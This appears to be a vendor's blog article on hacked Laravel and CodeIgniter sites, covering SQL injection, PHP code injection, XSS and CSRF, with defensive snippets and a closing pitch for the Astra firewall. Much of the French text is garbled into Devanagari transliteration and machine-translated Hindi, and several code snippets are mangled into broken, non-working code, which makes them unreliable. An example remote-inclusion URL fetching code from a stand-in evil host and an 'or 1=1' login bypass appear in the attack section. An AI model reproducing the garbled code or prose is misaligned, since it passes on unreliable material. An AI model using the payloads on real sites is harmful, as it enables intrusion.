

Laravel et Codeigniter सोंट टूस डेक्स डेस फ्रेमवर्क्स पीएचपी पॉप्युलैयर्स यूटिलिसेस पोयर क्रेयर डेस साइट्स वेब। लेउर पॉपुलरिटे पीयूटी एगलेमेंट एट्रे एक्रेडिटी पर ला नेचर ओपन सोर्स डेस ड्यूक्स फ्रेमवर्क। सेपेंडेंट, लेस यूटिलिसेटर्स डिवेंट कॉम्प्रेन्डर क्यू ले डिप्लोइमेंट डे साइट्स यूटिलिसेंट सेस फ्रेमवर्क नी लेस रेंड पेस सॉर्स। सी सॉंट लेस प्रैटिक्स डे डेवलपमेंट सेक्यूरिस क्वि सक्षम। L'injection SQL और कोडनिर्देशक और l'इंजेक्शन SQL dans Laravel sont les deux sujets de sécurité les plus courants sur les forums d'aide। En dehors de SQLi, les pratiques de développement डेंजरियस फॉन्ट également les sites vulnérables aux XSS, CSRF, attaques RFI इत्यादि।

साइट वेब कोडनिर्देशक और लारवेल समुद्री डाकू:उदाहरण

Des attaques कम l'injection SQL dans Codeigniter या Laravel peuvent comprometre le site Web. सेस अटैक्स सॉंट असेज़ कूरेंटेस एट रेपांड्यूज़। इसके परिणामस्वरूप, संयुक्त राष्ट्र के नाम से उपयोग किए जाने वाले सौफ़्रंट डी'अटैक सिमिलेयर्स प्यूवेंट एट्रे ट्रौवेस डिमांडेंट डे ल'एड सुर ले फ़ोरम डे ला कम्यूनुएट लारावेल ओ ले फ़ोरम डे ला कम्यून्यूट कोडनिर्देशक। सोंट डॉन्स सी-डेसस के उदाहरण हैं।

कोडनिर्देशक या लारवेल हैक के लक्षण हैं

- डिज़ पेजेस डे फ़िशिंग लैरावेल या कोडिग्नाइटर कॉन्स्यूज़ पोअर वोलर डेस इंफॉर्मेशन सेंसिटिव्स अपैरिसेंट सुर ले साइट वेब।

- लेस यूटिलिसेटर्स से प्लेगेंट डी'एट्रे रेडिरिगेस वर्स डेस साइट्स मैलवीलेंट्स।

- Le contenu de Gibberish apparaît sur le site de Laravel ou Codeigniter en raison du hachage de mots-clés japonais ou du hack Pharma, etc.

- ले साइट वेब डे लारावेल या कोडनिर्देशक डिविएंट ट्रेस लेंट एट एफ़िचे डेस मेसेज डी'एरर।

- Lors de l'utilisation d'un hébergement tiers, "वोटर कॉम्पटे ए एट सस्पेंडु!" उपकरण।

- Le साइट Laravel ou Codeigniter est mis sur liste noire par les moteurs de recherche .

- लेस जर्नल्स डी'एरेर्स मोंट्रेंट सर्चेस अटैक्स कम ल'इंजेक्शन एसक्यूएल डैन्स कोडिनेटर सुर ले साइट।

- लेस जर्नल्स afficent la connexion au साइट वेब partir d'addresses IP दूरस्थ।

- डी नूवो के प्रशासक वोयस अपैरिसेंट डान्स ला बेस डे डोनीस डे कॉन्नेक्सियन।

लारवेल हैक के कारण कोडनिर्देशक के कारण होते हैं

1) कोडनिर्देशक या लारवेल हैक:इंजेक्शन पर हमला

a) इंजेक्शन SQL और कोडनिर्देशक या Laravel

L'injection SQL dans Codeigniter est une attaque très courante qui est Largement répandu sur le Web. कॉमे सोन नॉम ल'इंडिक, ल'अटैक सिबल ला बेस डे डोनीस डू सर्वुर। एक्सप्लॉयटेंट l'इंजेक्शन SQL और कोडनिर्देशक, l'attaquant peut:

- रेकुपेरेज़ लेस डोनीज़ डे ला बेस डे डोनीज़.

- मोडिफ़ायर ले कॉन्टेनु डे ला बेस डे डोनीज़ (कॉम्प्रेन्ड ला सप्रेशन डे ला बेस डे डोनीज़ एंटिएर!)

- डांस निश्चित कैस, ओब्टेनिर अन शेल इनवर्स।

- ऑथेंटिकेशन डी कॉन्टूरनेमेंट एन यूटिलिसेंट उन एंट्री कम ओ 1 =1.



b) इंजेक्शन डी कोड PHP और Codeigniter / Laravel

L'injection de code PHP est un autre type de vulnérabilité courant qui permet aux attaquants d'executer du code sur le site Web Laravel / Codeigniter. सेपेंडेंट, एले डिफ़ेरे डे ल'इंजेक्शन डे कमांड्स डान्स ले सेंस ओ ल'अटैक्वेंट ने प्यूट एक्ज़ीक्यूटर क्यू लेस कमांड्स डे सी लैंगेज पार्टिकुलियर। L'injection de commandes permet un attaquant d'executer des Commandes by un shell inversé। उदाहरण के लिए, ले पैरामेट्रे कमजोर पीयूटी एट्रे फोरनी एवेसी अन लियन वर्सेज अन फिचियर मालवीलेंट क्यू कॉन्टेंट डु कोड पीएचपी à एक्ज़ीक्यूटर, à सवोइर http://testsite.com/?page=http://evilsite.com/evilcode.php

phpinfo () आते हैं। qui peuvent tre utilisées ने जानकारी दी है।

2) कोडनिर्देशक या लारवेल हैक:क्रॉस-साइट स्क्रिप्टिंग और कोडनिर्देशक / लारवेल

ला vulnérabilité XSS से उत्पादों और साइटों के माध्यम से वेब Laravel / Codeigniter en raison du manque de nettoyage des entrées. Les deux cadres ont des fonctions de sécurité spécialement conçues put éviter ces attaques. एक्सप्लॉयटेंट अन अटैक एक्सएसएस, लेस अटाक्वांट्स प्यूवेंट:

- लेस यूटिलिसेटर्स डे फिशिंग पोयर वोलर डेस कुकीज एट ऑट्रेस डोनीस डे सेशन सेंसिबल।

- Redirigez les utilisateurs vs un site malveillant.

- यूटिलिसे प्योर कॉन्टूनर ला स्ट्रैटेजी डे मेमे ओरिजिन।

3) Laravel ou Codeigniter Hack:falsification de requête dans Codeigniter / Laravel

सेटे अटैक वाइज इंसीटर लेस यूटिलिसेटर्स इफेक्ट्यूअर डेस एक्शन इंडिसिरेबल्स। सेपेंडेंट, सी टाइप डी'अटैक ने पुट एटरे यूटिलिस क्यू पे मैनिपुलर लेस डोनीज़ (सप्रेशन डी फॉर्म्युलायर्स, आदि) और नॉन पोर लेस वोलर ऑउ लेस लियर। डान्स ले पियर डेस कैस, सी ला विक्टिम इस्ट एल'एडमिनिस्ट्रेटर, एल'एप्लिकेशन एंटिएर पीट एटरे डेट्रुइट। सेटे अटैक डेस एस्टुसेस डी'इंगेनिएरी सोशले प्योर इनसाइटर लेस विक्टिम्स क्लिकर सुर अन लियन क्वी एक्जीक्यूट डेस कमांड्स कम ला सप्रेशन डी'उन कॉम्पटे एन एरिएरे-प्लान का उपयोग करते हैं।

कोडिग्निटर या साइट लारवेल पाइरेट?. Envoyez-nous un message sur le widget de chat et nous serons heureux de vous aider résoudre ce समस्या। इल। सुधार डे मोन साइट वेब लारवेल / कोडनिर्देशक समुद्री डाकू।

4) प्रोटेजर वोटर साइट वेब कोडनिर्देशक / लारवेल

कोडनिर्देशक या लारवेल हैक:पहले से ही इंजेक्शन SQL और कोडनिर्देशक

कोडनिर्देशक इस्ट लिवर एवेक डेस टन्स डी फोन्क्शननालिट्स डी सेक्यूरिट। सर्टेन्स डी'एंट्रे ईक्स इनक्लूएंट डेस फोन्क्शन्स एट डेस बिब्लियोथेक्स पीअर इविटर एल'इंजेक्शन एसक्यूएल और कोडनिर्देशक। Dans cet article, j'expliquerai 3 मेथोड्स प्रिंसिपल्स पीयर accomplir la tâche une par une.

कोडनिर्देशक या लारवेल हैक:échapper aux requêtes dans Codeigniter

चैपर लेस डोनीस अवंत डे लेस सौमेट्रे एक एल'एप्लिकेशन PHP लेस डेसिनफेक्टेरेट। C'est donc une pratique sre qui doit tre suivie régulièrement। ट्रोइस मेथोड्स के माध्यम से मेमे लेस डी'एचपमेंट प्यूवेंट एटरे इफेक्ट्यूएस की आवश्यकता है:

- $ this-> db-> एस्केप (): डिटरमाइन ले टाइप डे डोनीस अवंत डे सेचैपर

- $ this-> db-> escape_str (): ne détermine pas le type de données, l'échappe simplement.

- $ this-> db-> escape_like_str (): Peut tre utilisé avec des condition.

क्लियरिफायर डेवेंटेज डालें, कंसल्टेज़ l'extrait de code ci-dessous।

<छोटा> $ ईमेल =$ यह-> इनपुट-> पोस्ट ('ईमेल');

$ क्वेरी ='चुनें * सब्सक्राइबर_टीबीएल से जहां user_name ='। $ यह-> डीबी-> बच ($ ईमेल);

$ यह-> डीबी-> क्वेरी ($ क्वेरी);

?>

डांस सीई कोड, ला फॉनक्शन $ this-> db-> एस्केप () डिटरमाइन डी'एबॉर्ड ले टाइप डे डोनीज़ एफ़िन डी'चैपर यूनीकमेंट लेस डोनीज़ डे चाओने। डी प्लस, इल एजुटे ऑटोमैटीक्यूमेंट लेस गुइलमेट्स सिंपल ऑटोर डेस डोनीस डी'एंट्री। Cela empêche l'injection SQL और Codeigniter।

कोडनिर्देशक या लारवेल हैक:कोडनिर्देशक की आवश्यकता है

लेस रिक्वेट्स डी लिआसन प्यूवेंट एगलेमेंट सिम्पलिफायर ले कोड एन प्लस डे नेटटॉयर लेस एंट्रेस ड्यू साइट वेब कोडनिर्देशक। सेटे मेथोड परमेट औ सिस्टम डे पॉसर डेस रिक्वेट्स, रेड्यूज़ेंट आइन्सी ला कॉम्प्लेक्सिटे पोयर ले डेवलपमेंट। उदाहरण के लिए, कोड ci-dessous को ध्यान में रखते हुए।

<छोटा> डीबी-> क्वेरी ($ sql, सरणी ('सक्रिय', 'admin@wsxdn.com'));?>

आईसी, वौस पॉवेज़ रिमार्कर डेस पॉइंट्स डी'इन्टरोगेशन डान्स ला प्रीमियर लिग्ने औ लिउ डे वैलर्स। En raison de la liaison de requête, ces point d'interrogation sont remplacés partir des valeurs du tableau sur la deuxième ligne। डैन्स एल'एक्ज़िमल प्रिसीडेंट, नूस एवन्स वु यून रिक्वेस्ट मैनुएल से'एचैपर, माईस आईसीआई, सेटे मेथोड एल'एकंप्लिट ऑटोमैटीक्यूमेंट। De ce fait l'arrêt de l'injection SQL dans Codeigniter।

कोडिग्निटर या लारवेल हैक:एनरजिस्ट्रेशन डे क्लासी एक्टिव डैन्स कोडिनेटर

ला फोन्क्शन डी'एनरजिस्ट्रेशन एक्टिफ्स डी कोडिनेटर नूस परमेट डी'इफेक्ट्यूअर डेस ऑपरेशंस डे बेस डे डोनीस एवेक अन मिनिमम डे लिग्नेस डे कोड कहां डे स्क्रिप्ट। Puisqu'il s'agit d'une fonction du système lui-même, l'échappement de la requête se fait automatiquement। उदाहरण के लिए, टौट्स लेस डोनीज़ डे ला टेबल पेउवेंट एट्रे रिकुपेरीस पर एक सरल आवश्यकता:

$ query =$ this-> db-> get ('mytable');

कोडिग्निटर या लारवेल हैक:एल'इंजेक्शन एसक्यूएल और लारवेल

ले मैपपेज रिलेशनल-ओब्जेट डे लारावेल यूज ला लिआसन डे डोनीस डी'ऑब्जेट पीएचपी डार डेसिनफेक्टर लेस एंट्रेस यूटिलिसेटर, सीई क्वी एम्पेचे एक बेटा टूर एल'इंजेक्शन एसक्यूएल लारवेल। ला लिआसन डे पैरामेट्रेस अजूटे एगलेमेंट डेस गुइलमेट्स ऑटोमैटीक्यूमेंट, एम्पीचेंट आइन्सि उन एन्ट्री डेंजरयूज कम ou 1 =1 डी कॉन्टूरर l'प्रमाणीकरण।

$ परिणाम =डीबी ::चुनें ('उन उपयोगकर्ताओं से चुनें जहां id =:id', ['id' => 1]);

वोइसी उने इम्प्लीमेंटेशन डी'यून रिक्वेट डे लिआसन नोम्मी डैन्स लारवेल।

कोडिग्निटर या लारवेल हैक:एविएटर लेस स्क्रिप्ट्स इंटरसाइट्स डैन्स कोडिग्निटर

पोर इविटर डी'वेंटुएल्स अटैक्स एक्सएसएस, कोडइग्निटर इस्ट लिवर एवेक अन फिल्टर एक्सएसएस प्री-कॉन्स्ट्रुइट। डान्स ले कैस ओई सी फिल्टर रेनकॉन्ट्रे उन डिमांड मालवीलांटे, इल ला कन्वर्टिट एन सोन एंटिटे डे कैरेक्टेयर, प्रोटेजेंट एंसी एल'एप्लिकेशन। ला मेथोड xss_clean () . के माध्यम से इस तक पहुंचा जा सकता है :

$ डेटा =$ यह-> सुरक्षा-> xss_clean ($ डेटा);

सेपेंडेंट, लेस अटैक्वेंट्स प्यूवेंट पैराफॉइस इंजेक्टर डु कोड मालवीलेंट डैन्स लेस फिचियर्स इमेज। पोर इविटर डे टेल्स अटैक्स, ला सेक्यूरिट डेस फिचियर्स टेलेचार्ज्स प्यूट एगलेमेंट एटरे वेरिफी। उदाहरण के लिए, रेगेज़ ले कोड डोने सी-डेसस।

अगर ($ यह-> सुरक्षा-> xss_clean ($ फ़ाइल, TRUE) ===FALSE)

// ले फिचियर ए एचौए औ टेस्ट एक्सएसएस

}

सीई कोड रेनवेरा उन वैलेर बूलेन सच si l'image est sûre et इसके विपरीत। सेपेंडेंट, इल कॉन्विएंट डी नोटर आईसीआई क्विल इस्ट कॉन्सिले डी यूटिलाइज़र ला मेथोड html_escape () si vous souhaitez filtrer les valeurs d'attribut HTML.

कोडनिर्देशक या लारवेल हैक:पहले से ही स्क्रिप्ट क्रॉस साइट लारवेल

En utilisant une chaîne d'échappement, लेस अटैक्स XSS peuvent tre évitées sur les sites Web de Laravel. लेस चान्स डी'एचप्पेमेंट एम्पीचेरोंट ला मिसे एन uvre d'une entrée non autorisée। Cependant, il est noter ici que dans les version Laravel> 5.1, cette fonctionnalité est activée par defaut। इसके परिणामस्वरूप, लोर्स्क एल'एंट्री कम सेसी:

<इनपुट प्रकार ="पाठ" नाम ="कार्य" अधिकतम लंबाई ="10">

ला मेमे ने une fonction JS के माध्यम से peut tre implémentée को चुना। डी प्लस, ला सिंटैक्स {% raw%} {{}} {% endraw%} dans Laravel peut par défaut échapper à toutes les entités HTML malveillantes transmises. De plus, certaines bibliothèques sont spécialement conçues pour cette tâche et pourraient être utilisées pour empêcher Laravel XSS. Si vous utilisez un moteur de modèle comme Blade, il utilisera automatiquement l’échappement pour empêcher de telles attaques.

Codeigniter ou Laravel Hack:empêcher les attaques CSRF dans Codeigniter

La protection CSRF peut être activée dans Codeigniter en modifiant le fichier application / config / config.php. Ajoutez simplement le code suivant au fichier:

$ config [‘csrf_protection’] =TRUE;

Pour les utilisateurs qui utilisent Form Helper, la fonction form_open () peut par défaut insérer un champ de jeton CSRF masqué dans les formulaires. L’autre façon de mettre en œuvre la protection CSRF consiste à utiliser get_csrf_token_name () et get_csrf_hash () . Pour référence, regardez les deux extraits de code ci-dessous d’un formulaire et d’une implémentation côté serveur.

$ csrf =tableau (

‘name’ => $ this-> security-> get_csrf_token_name (),

‘hash’ => $ this-> security-> get_csrf_hash ());

————————————————– ——————

” value =“” />

La régénération des jetons est également une autre pratique sûre pour empêcher les attaques Codeigniter CSRF. Cependant, la régénération des jetons peut être problématique car les utilisateurs peuvent avoir besoin d’une nouvelle validation après avoir navigué vers d’autres onglets. La régénération de jeton peut être effectuée par le paramètre de configuration suivant:

$ config [‘csrf_regenerate’] =TRUE;

Codeigniter ou Laravel Hack:prévenir les attaques CSRF dans Laravel

Les jetons sont implémentés sous des formes Laravel pour se protéger des attaques CSRF. Ces jetons sont ensuite appelés à l’aide d’un appel AJAX qui peut être trouvé intégré dans chaque formulaire. Les données du jeton de demande sont mises en correspondance avec celles stockées sur le serveur pour la session de l’utilisateur vérifiant les anomalies. Les jetons CSRF peuvent être transmis aux formulaires à l’aide du code suivant ( implémentation des modèles de lame ):

{!! csrf_field () !!}

Cependant, le jeton CSRF peut être ajouté par défaut lors de l’utilisation du package LaravelCollective / HTML.

Codeigniter ou Laravel Hack:Bloquer les rapports d’erreur

Les erreurs de fichier sont utiles dans l’environnement de développement. Cependant, sur le Web, les erreurs de fichier Codeigniter peuvent divulguer des informations potentiellement sensibles aux attaquants. Par conséquent, il est recommandé de désactiver le rapport d’erreurs.

Erreurs PHP

Pour désactiver le rapport d’erreurs PHP, utilisez le fichier index.php. Passez simplement zéro comme argument à la fonction error_reporting (). Regardez l’exemple donné ci-dessous pour référence.

error_reporting (0);

Cependant, pour CodeIgniter version 2.0.1 et supérieure, la constante d’environnement dans le fichier index.php peut être définie sur «production» afin de désactiver les sorties d’erreur PHP.

Erreurs de base de données

Les erreurs de base de données peuvent être désactivées en modifiant le fichier application / config / database.php. Définissez simplement l’option db_debug sur FALSE. Regardez l’exemple ci-dessous pour référence:

$ db [‘default’] [‘db_debug’] =FALSE;

Journalisation des erreurs

Un moyen intelligent serait de transférer les erreurs survenues dans les fichiers journaux, ce qui les empêcherait de s’afficher. L’option seuil de journalisation du fichier /config/config.php peut être définie sur 1 à cet effet. Regardez l’exemple donné ci-dessous.

$ config [‘log_threshold’] =1;

Utiliser un pare-feu d’application Web pour Laravel ou Codeigniter

Même les experts peuvent manquer certains paramètres qui pourraient rendre le site Laravel / Codeigniter vulnérable. De plus, les attaquants trouvent constamment de nouvelles façons de compromettre votre site. Par conséquent, une autre pratique sécurisée consiste à utiliser un pare – feu ou une solution de sécurité quelconque. Astra est une telle solution de sécurité conçue pour répondre à vos exigences flexibles. Payez uniquement pour ce que vous utilisez. Astra est une solution de sécurité prête à l’emploi avec des tarifs à partir de 9 $ par mois. Envoyez-nous un message et rapprochez-vous de la sécurisation de votre code PHP. Obtenez une démo maintenant!

Astra fournit un audit de sécurité complet pour votre site Web Laravel ou Codeigniter avec plus de 80 tests actifs, une bonne combinaison de tests manuels et automatisés.